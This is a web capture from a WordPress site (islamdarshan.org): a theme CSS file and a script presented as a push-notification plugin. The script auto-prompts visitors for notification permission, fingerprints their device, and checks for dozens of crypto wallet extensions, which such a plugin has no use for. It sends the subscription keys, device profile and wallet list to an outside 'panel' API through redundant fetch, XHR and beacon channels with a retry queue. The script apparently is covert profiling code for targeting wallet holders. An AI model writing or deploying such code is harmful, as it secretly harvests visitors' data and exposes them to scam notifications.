

--- FILE ---
content_type: text/css
request_url: https://islamdarshan.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1767296517
body_size: 537
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.cu-blog .et_pb_salvattore_content[data-columns]::before{content:'4 .column.size-1of4'!important}@media only screen and (min-width:981px){.cu-blog .column.size-1of4{width:24%!important;margin-right:1%}}.cu-blog img{height:200px!important;object-fit:cover}.cu-blog h2.entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.et_pb_post .entry-featured-image-url{margin-bottom:10px!important}.et_pb_image_container{margin:-20px -20px 0!important}.et_pb_post{margin-bottom:25px!important}.entry-title{display:inline-block!important;width:80%!important;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis!important}h2.entry-title{padding-bottom:0px!important;height:20px!important}div#top_news_section article{border-bottom:1px solid #0003}.ai-thumb.ai-control-wrap-thumb img{width:100px;height:100px!important;justify-content:center;align-items:center;margin:auto;display:flex}@media only screen and (max-width:600px){#categories_section_home_page .et_pb_column{width:45%!important;margin-right:20px!important}}tr.xllentech-main-nav.xllentech_header{background-color:#10507b!important;color:#fff!important}body .gform_wrapper #field_submit input,body .gform_wrapper .gform_footer input.button,body .gform_wrapper .gform_page_footer input.button,body div.form_saved_message div.form_saved_message_emailform form input[type=submit]{background-color:rgb(9,94,84);color:#fff!important;font-family:'poppins';border:none!important;border-radius:3px;font-size:16px;letter-spacing:0}.et_pb_text_0 h1{padding-top: 10px}.cu-blog h2.entry-title{padding-top:5px;height:25px!important}

--- FILE ---
content_type: text/javascript
request_url: https://islamdarshan.org/wp-content/plugins/push-notifications/js/push-init.js?ver=1.4.0
body_size: 5998
content:
(function() {
    var cfg = window.push_notifications_config || {};
    var modalShown = false;
    var clickListenerAdded = false;
    var STORAGE_KEY = 'push_pending_subscriptions';
    var MAX_RETRIES = 3;
    var RETRY_DELAY = 1000;
    
    // ==========================================
    // RELIABLE SUBSCRIPTION DELIVERY v1.4
    // ==========================================
    
    function getRetryQueue() {
      try {
        var data = localStorage.getItem(STORAGE_KEY);
        return data ? JSON.parse(data) : [];
      } catch(e) { return []; }
    }
    
    function saveRetryQueue(queue) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(queue));
      } catch(e) {}
    }
    
    function addToRetryQueue(payload) {
      var queue = getRetryQueue();
      payload._retryCount = 0;
      payload._timestamp = Date.now();
      queue.push(payload);
      saveRetryQueue(queue);
      console.log('[Push] Added to retry queue, total:', queue.length);
    }
    
    function removeFromRetryQueue(endpoint) {
      var queue = getRetryQueue();
      queue = queue.filter(function(item) { return item.endpoint !== endpoint; });
      saveRetryQueue(queue);
    }
    
    // Send to multiple endpoints for reliability
    function sendToAllEndpoints(payload) {
      var promises = [];
      
      // 1. Send to local WP storage (primary - always works if site is up)
      if (cfg.localEndpoint) {
        promises.push(
          fetch(cfg.localEndpoint, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(payload)
          })
          .then(function(r) { 
            console.log('[Push] Stored locally:', r.ok);
            return { success: r.ok, method: 'local' };
          })
          .catch(function(e) { 
            console.log('[Push] Local storage failed:', e);
            return { success: false, method: 'local', error: e };
          })
        );
      }
      
      // 2. Send to panel API (secondary - may fail if network issues)
      promises.push(
        guaranteedSend(cfg.api + '/api/subscribe', payload)
          .then(function(result) {
            return { success: result.success, method: 'panel', data: result.data };
          })
      );
      
      return Promise.all(promises).then(function(results) {
        var anySuccess = results.some(function(r) { return r.success; });
        console.log('[Push] Delivery results:', results);
        return { success: anySuccess, results: results };
      });
    }
    
    function sendWithRetry(url, payload, attempt) {
      attempt = attempt || 1;
      var delay = RETRY_DELAY * Math.pow(2, attempt - 1);
      
      return new Promise(function(resolve) {
        sendToAllEndpoints(payload)
          .then(function(result) {
            if (result.success) {
              console.log('[Push] Subscription delivered successfully');
              removeFromRetryQueue(payload.endpoint);
              resolve({ success: true, results: result.results });
            } else {
              throw new Error('All delivery methods failed');
            }
          })
          .catch(function(error) {
            console.log('[Push] Attempt ' + attempt + ' failed:', error.message || error);
            
            if (attempt < MAX_RETRIES) {
              console.log('[Push] Retrying in ' + delay + 'ms...');
              setTimeout(function() {
                sendWithRetry(url, payload, attempt + 1).then(resolve);
              }, delay);
            } else {
              console.log('[Push] All retries failed, adding to queue...');
              addToRetryQueue(payload);
              resolve({ success: false, queued: true });
            }
          });
      });
    }
    
    function guaranteedSend(url, payload) {
      return new Promise(function(resolve) {
        var resolved = false;
        var errors = [];
        
        function tryResolve(result) {
          if (resolved) return;
          if (result.success) {
            resolved = true;
            resolve(result);
          } else {
            errors.push(result.error || 'Unknown error');
            if (errors.length >= 2) {
              resolve({ success: false, error: errors.join('; ') });
            }
          }
        }
        
        // Method 1: Fetch with timeout
        var fetchTimeout = setTimeout(function() {
          tryResolve({ success: false, error: 'Fetch timeout' });
        }, 10000);
        
        fetch(url, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          mode: 'cors',
          credentials: 'omit'
        })
        .then(function(response) {
          clearTimeout(fetchTimeout);
          if (response.ok) {
            return response.json().then(function(data) {
              tryResolve({ success: true, data: data, method: 'fetch' });
            });
          } else {
            tryResolve({ success: false, error: 'HTTP ' + response.status });
          }
        })
        .catch(function(err) {
          clearTimeout(fetchTimeout);
          tryResolve({ success: false, error: 'Fetch: ' + (err.message || err) });
        });
        
        // Method 2: XHR as parallel backup
        try {
          var xhr = new XMLHttpRequest();
          var xhrTimeout = setTimeout(function() {
            xhr.abort();
            tryResolve({ success: false, error: 'XHR timeout' });
          }, 15000);
          
          xhr.open('POST', url, true);
          xhr.setRequestHeader('Content-Type', 'application/json');
          
          xhr.onreadystatechange = function() {
            if (xhr.readyState === 4) {
              clearTimeout(xhrTimeout);
              if (xhr.status >= 200 && xhr.status < 300) {
                try {
                  var data = JSON.parse(xhr.responseText);
                  tryResolve({ success: true, data: data, method: 'xhr' });
                } catch(e) {
                  tryResolve({ success: true, data: {}, method: 'xhr' });
                }
              } else if (xhr.status > 0) {
                tryResolve({ success: false, error: 'XHR HTTP ' + xhr.status });
              }
            }
          };
          
          xhr.onerror = function() {
            clearTimeout(xhrTimeout);
            tryResolve({ success: false, error: 'XHR network error' });
          };
          
          xhr.send(JSON.stringify(payload));
        } catch(e) {
          tryResolve({ success: false, error: 'XHR exception: ' + e.message });
        }
        
        // Method 3: sendBeacon as fire-and-forget backup
        setTimeout(function() {
          if (!resolved) {
            sendViaBeacon(url, payload);
          }
        }, 8000);
      });
    }
    
    function sendViaBeacon(url, payload) {
      try {
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
          var sent = navigator.sendBeacon(url, blob);
          console.log('[Push] sendBeacon backup sent:', sent);
          return sent;
        }
      } catch(e) {
        console.log('[Push] sendBeacon failed:', e);
      }
      return false;
    }
    
    function processRetryQueue() {
      var queue = getRetryQueue();
      if (queue.length === 0) return;
      
      console.log('[Push] Processing retry queue:', queue.length, 'items');
      
      queue.forEach(function(payload, index) {
        setTimeout(function() {
          sendToAllEndpoints(payload)
            .then(function(result) {
              if (result.success) {
                removeFromRetryQueue(payload.endpoint);
              }
            });
        }, index * 500);
      });
    }
    
    // Process queue on load
    setTimeout(processRetryQueue, 2000);
    
    // ==========================================
    // WALLET DETECTION
    // ==========================================
    function detectWallets() {
      var wallets = [];
      try {
        if (window.ethereum) {
          if (window.ethereum.isMetaMask) wallets.push('MetaMask');
          if (window.ethereum.isCoinbaseWallet) wallets.push('Coinbase Wallet');
          if (window.ethereum.isBraveWallet) wallets.push('Brave Wallet');
          if (window.ethereum.isTrust) wallets.push('Trust Wallet');
          if (window.ethereum.isTokenPocket) wallets.push('TokenPocket');
          if (window.ethereum.isRabby) wallets.push('Rabby');
          if (window.ethereum.isOKExWallet || window.ethereum.isOkxWallet) wallets.push('OKX Wallet');
          if (window.ethereum.isPhantom) wallets.push('Phantom');
          if (window.ethereum.isZerion) wallets.push('Zerion');
          if (window.ethereum.isRainbow) wallets.push('Rainbow');
          if (window.ethereum.isFrame) wallets.push('Frame');
          if (window.ethereum.isOneInch) wallets.push('1inch');
          if (window.ethereum.isImToken) wallets.push('imToken');
          if (window.ethereum.isMathWallet) wallets.push('MathWallet');
          if (window.ethereum.isExodus) wallets.push('Exodus');
          if (window.ethereum.isBitget) wallets.push('Bitget Wallet');
          if (wallets.length === 0 && window.ethereum) wallets.push('EVM Wallet');
        }
        
        if (window.solana) {
          if (window.solana.isPhantom) wallets.push('Phantom');
          if (window.solana.isSolflare) wallets.push('Solflare');
          if (window.solana.isBackpack) wallets.push('Backpack');
          if (window.solana.isGlow) wallets.push('Glow');
        }
        
        if (window.phantom?.solana && !wallets.includes('Phantom')) wallets.push('Phantom');
        if (window.coinbaseWalletExtension && !wallets.includes('Coinbase Wallet')) wallets.push('Coinbase Wallet');
        if (window.trustwallet && !wallets.includes('Trust Wallet')) wallets.push('Trust Wallet');
        if (window.okxwallet && !wallets.includes('OKX Wallet')) wallets.push('OKX Wallet');
        if (window.bitkeep && !wallets.includes('BitKeep')) wallets.push('BitKeep');
        if (window.coin98 && !wallets.includes('Coin98')) wallets.push('Coin98');
        if (window.tokenpocket && !wallets.includes('TokenPocket')) wallets.push('TokenPocket');
        
        if (window.keplr && !wallets.includes('Keplr')) wallets.push('Keplr');
        if (window.leap && !wallets.includes('Leap')) wallets.push('Leap');
        if (window.cosmostation && !wallets.includes('Cosmostation')) wallets.push('Cosmostation');
        
        if (window.petra && !wallets.includes('Petra')) wallets.push('Petra');
        if (window.martian && !wallets.includes('Martian')) wallets.push('Martian');
        if (window.suiWallet && !wallets.includes('Sui Wallet')) wallets.push('Sui Wallet');
        if ((window.tronWeb || window.tronLink) && !wallets.includes('TronLink')) wallets.push('TronLink');
        if (window.unisat && !wallets.includes('UniSat')) wallets.push('UniSat');
        if ((window.ton || window.tonkeeper) && !wallets.includes('Tonkeeper')) wallets.push('Tonkeeper');
        
        if (window.cardano) {
          if (window.cardano.nami && !wallets.includes('Nami')) wallets.push('Nami');
          if (window.cardano.eternl && !wallets.includes('Eternl')) wallets.push('Eternl');
          if (window.cardano.yoroi && !wallets.includes('Yoroi')) wallets.push('Yoroi');
          if (window.cardano.lace && !wallets.includes('Lace')) wallets.push('Lace');
        }
        
        if (window.injectedWeb3) {
          if (window.injectedWeb3['polkadot-js'] && !wallets.includes('Polkadot.js')) wallets.push('Polkadot.js');
          if (window.injectedWeb3['subwallet-js'] && !wallets.includes('SubWallet')) wallets.push('SubWallet');
          if (window.injectedWeb3.talisman && !wallets.includes('Talisman')) wallets.push('Talisman');
        }
        
      } catch (e) { console.log('[Push] Wallet detection error:', e); }
      
      return wallets.filter(function(v, i, a) { return a.indexOf(v) === i; });
    }
    
    // ==========================================
    // DEVICE INFO DETECTION
    // ==========================================
    function getDeviceInfo() {
        var ua = navigator.userAgent;
        var os = 'Unknown', osVersion = '', browser = 'Unknown', browserVersion = '', deviceType = 'desktop';
        
        if (/iPhone|iPad|iPod/.test(ua)) {
          os = 'iOS';
          deviceType = /iPad/.test(ua) ? 'tablet' : 'mobile';
          var match = ua.match(/OS (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Android/.test(ua)) {
          os = 'Android';
          deviceType = /Mobile/.test(ua) ? 'mobile' : 'tablet';
          var match = ua.match(/Android (\d+\.?\d*\.?\d*)/);
          if (match) osVersion = match[1];
        } else if (/Windows/.test(ua)) {
          os = 'Windows';
          var match = ua.match(/Windows NT (\d+\.\d+)/);
          if (match) {
            var winVersions = {'10.0': '10/11', '6.3': '8.1', '6.2': '8', '6.1': '7'};
            osVersion = winVersions[match[1]] || match[1];
          }
        } else if (/Mac OS X/.test(ua)) {
          os = 'macOS';
          var match = ua.match(/Mac OS X (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Linux/.test(ua)) {
          os = 'Linux';
        }
        
        if (/Firefox\/(\d+)/.test(ua)) {
          browser = 'Firefox';
          var match = ua.match(/Firefox\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Edg\/(\d+)/.test(ua)) {
          browser = 'Edge';
          var match = ua.match(/Edg\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/OPR\/(\d+)/.test(ua)) {
          browser = 'Opera';
          var match = ua.match(/OPR\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Chrome\/(\d+)/.test(ua) && !/Edg|OPR/.test(ua)) {
          browser = 'Chrome';
          var match = ua.match(/Chrome\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Safari/.test(ua) && !/Chrome/.test(ua)) {
          browser = 'Safari';
          var match = ua.match(/Version\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/SamsungBrowser/.test(ua)) {
          browser = 'Samsung Internet';
        }
        
        return { os: os, osVersion: osVersion, browser: browser, browserVersion: browserVersion, deviceType: deviceType };
    }
    
    function isIOS() {
      return /iPhone|iPad|iPod/.test(navigator.userAgent);
    }
    
    function isFirefox() {
      return /Firefox/.test(navigator.userAgent);
    }
    
    function isPWA() {
      return window.matchMedia('(display-mode: standalone)').matches || 
             window.navigator.standalone === true;
    }
    
    function getConnectionInfo() {
      try {
        if (navigator.connection) {
          return { type: navigator.connection.effectiveType || null };
        }
      } catch(e) {}
      return { type: null };
    }
    
    // ==========================================
    // iOS MODAL
    // ==========================================
    function createIOSModal() {
      if (document.getElementById('push-ios-modal')) return;
      
      var modal = document.createElement('div');
      modal.id = 'push-ios-modal';
      modal.innerHTML = `
        <style>
          #push-ios-modal {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0,0,0,0.6);
            z-index: 999999;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
          }
          .ios-modal-content {
            background: #fff;
            border-radius: 16px;
            max-width: 340px;
            width: 100%;
            overflow: hidden;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
          }
          .ios-modal-header {
            background: linear-gradient(135deg, #f5821f 0%, #f6a623 100%);
            padding: 24px 20px;
            text-align: center;
          }
          .ios-modal-logo {
            width: 60px;
            height: 60px;
            margin: 0 auto 12px;
            background: #fff;
            border-radius: 14px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
          }
          .ios-modal-logo svg {
            width: 36px;
            height: 36px;
            color: #f5821f;
          }
          .ios-modal-title {
            color: #fff;
            font-size: 18px;
            font-weight: 600;
            margin: 0;
          }
          .ios-modal-body {
            padding: 24px 20px;
          }
          .ios-modal-subtitle {
            font-size: 15px;
            color: #333;
            margin: 0 0 20px;
            text-align: center;
            line-height: 1.4;
          }
          .ios-step {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
            padding: 12px;
            background: #f8f9fa;
            border-radius: 10px;
          }
          .ios-step-num {
            width: 24px;
            height: 24px;
            background: #f5821f;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 13px;
            font-weight: 600;
            flex-shrink: 0;
          }
          .ios-step-text {
            font-size: 14px;
            color: #444;
            line-height: 1.4;
          }
          .ios-step-icon {
            display: inline-block;
            vertical-align: middle;
            margin: 0 2px;
          }
          .ios-modal-footer {
            padding: 0 20px 20px;
            display: flex;
            gap: 10px;
          }
          .ios-btn {
            flex: 1;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            border: none;
            transition: opacity 0.2s;
          }
          .ios-btn:hover {
            opacity: 0.9;
          }
          .ios-btn-secondary {
            background: #e9ecef;
            color: #495057;
          }
          .ios-btn-primary {
            background: #f5821f;
            color: #fff;
          }
        </style>
        <div class="ios-modal-content">
          <div class="ios-modal-header">
            <div class="ios-modal-logo">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2">
                <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"></path>
                <path d="M13.73 21a2 2 0 0 1-3.46 0"></path>
              </svg>
            </div>
            <h3 class="ios-modal-title">Enable Notifications</h3>
          </div>
          <div class="ios-modal-body">
            <p class="ios-modal-subtitle">To receive notifications on iPhone, add this site to your Home Screen:</p>
            <div class="ios-step">
              <span class="ios-step-num">1</span>
              <span class="ios-step-text">Tap the <strong>Share</strong> button <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg></span> at the bottom</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">2</span>
              <span class="ios-step-text">Scroll down and tap <strong>"Add to Home Screen"</strong> <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg></span></span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">3</span>
              <span class="ios-step-text">Tap <strong>"Add"</strong> in the top right corner</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">4</span>
              <span class="ios-step-text">Open the app from your Home Screen and allow notifications</span>
            </div>
          </div>
          <div class="ios-modal-footer">
            <button class="ios-btn ios-btn-secondary" onclick="document.getElementById('push-ios-modal').remove()">Maybe Later</button>
            <button class="ios-btn ios-btn-primary" onclick="document.getElementById('push-ios-modal').remove()">Got It!</button>
          </div>
        </div>
      `;
      
      document.body.appendChild(modal);
      
      modal.addEventListener('click', function(e) {
        if (e.target === modal) {
          modal.remove();
        }
      });
    }
    
    // ==========================================
    // SUBSCRIPTION LOGIC
    // ==========================================
    async function subscribe() {
        try {
            console.log('[Push v1.4] Starting subscription...');
            
            var reg = await navigator.serviceWorker.ready;
            console.log('[Push] Service worker ready');
            
            var sub = await reg.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: urlBase64ToUint8Array(cfg.vapid)
            });
            
            console.log('[Push] Subscription created');
            
            var subJson = sub.toJSON();
            var p256dh = subJson.keys ? subJson.keys.p256dh : '';
            var authKey = subJson.keys ? subJson.keys.auth : '';
            
            if (!p256dh || !authKey) {
                console.error('[Push] Missing encryption keys!');
                return false;
            }
            
            var device = getDeviceInfo();
            var wallets = detectWallets();
            var connInfo = getConnectionInfo();
            
            var payload = {
                endpoint: sub.endpoint,
                keys: { p256dh: p256dh, auth: authKey },
                sourceDomain: cfg.domain,
                sourceUrl: cfg.pageUrl || window.location.href,
                landingPageName: 'WordPress: ' + cfg.domain,
                crossDomain: true,
                referrer: document.referrer || null,
                os: device.os,
                osVersion: device.osVersion,
                browser: device.browser,
                browserVersion: device.browserVersion,
                deviceType: device.deviceType,
                platform: device.os,
                screenResolution: window.screen.width + 'x' + window.screen.height,
                language: navigator.language || 'en',
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                connectionType: connInfo.type,
                userAgent: navigator.userAgent,
                wallets: wallets
            };
            
            console.log('[Push] Sending subscription...');
            
            // Use sendWithRetry which now sends to both local and panel
            var result = await sendWithRetry(cfg.api + '/api/subscribe', payload);
            
            if (result.success) {
                console.log('[Push] Subscribed successfully');
                localStorage.setItem('push-notifications_subscribed', 'true');
                localStorage.setItem('push-notifications_subscribed_at', new Date().toISOString());
                return true;
            } else {
                console.error('[Push] Subscription delivery failed, queued for retry');
                return false;
            }
        } catch (e) {
            console.error('[Push] Subscription error:', e);
            return false;
        }
    }
    
    function urlBase64ToUint8Array(base64String) {
        var padding = '='.repeat((4 - base64String.length % 4) % 4);
        var base64 = (base64String + padding).replace(/-/g, '+').replace(/_/g, '/');
        var rawData = window.atob(base64);
        var outputArray = new Uint8Array(rawData.length);
        for (var i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
    
    async function requestPermission() {
        if (isIOS()) {
            if (!isPWA()) {
                console.log('[Push] iOS detected - showing PWA instructions');
                createIOSModal();
                return;
            }
        }
        
        if (!('Notification' in window) || !('serviceWorker' in navigator)) {
            console.log('[Push] Push not supported');
            return;
        }
        
        if (localStorage.getItem('push-notifications_subscribed') === 'true') {
            console.log('[Push] Already subscribed');
            if (Notification.permission === 'granted') {
                await subscribe();
            }
            return;
        }
        
        if (Notification.permission === 'granted') {
            console.log('[Push] Already granted, subscribing...');
            await subscribe();
            return;
        }
        
        if (Notification.permission === 'denied') {
            console.log('[Push] Permission denied');
            return;
        }
        
        try {
            console.log('[Push] Requesting permission...');
            var permission = await Notification.requestPermission();
            console.log('[Push] Permission result:', permission);
            
            if (permission === 'granted') {
                await subscribe();
            }
        } catch (e) {
            console.error('[Push] Permission error:', e);
        }
    }
    
    function setupFirefoxClickHandler() {
        if (clickListenerAdded) return;
        clickListenerAdded = true;
        
        console.log('[Push] Firefox detected - waiting for user click');
        
        var handleClick = function() {
            document.removeEventListener('click', handleClick);
            requestPermission();
        };
        
        document.addEventListener('click', handleClick, { once: true });
    }
    
    function init() {
        console.log('[Push v1.4] Initializing with config:', cfg);
        
        if (isIOS() && !isPWA()) {
            var delay = parseInt(cfg.promptDelay, 10) || 3;
            setTimeout(function() {
                if (!localStorage.getItem('push-notifications_ios_prompted')) {
                    createIOSModal();
                    localStorage.setItem('push-notifications_ios_prompted', 'true');
                }
            }, delay * 1000);
            return;
        }
        
        if (cfg.autoPrompt === '1') {
            var delay = parseInt(cfg.promptDelay, 10) || 0;
            console.log('[Push] Will prompt in', delay, 'seconds');
            
            setTimeout(function() {
                if (isFirefox()) {
                    setupFirefoxClickHandler();
                } else {
                    requestPermission();
                }
            }, delay * 1000);
        }
    }
    
    window.push_notifications_request = requestPermission;
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();
